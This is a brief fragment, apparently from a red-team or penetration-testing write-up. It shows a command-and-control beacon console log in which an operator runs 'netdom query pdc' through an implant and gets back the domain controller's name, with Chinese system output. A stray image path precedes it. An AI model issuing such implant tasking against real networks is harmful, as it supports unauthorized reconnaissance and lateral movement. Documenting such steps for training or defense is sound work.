 beacon> shell netdom query pdc
[*] Tasked beacon to run: netdom query pdc
[+] host called home, sent: 47 bytes
[+] received output:
域的主域控制器:
AD-2016
命令成功完成。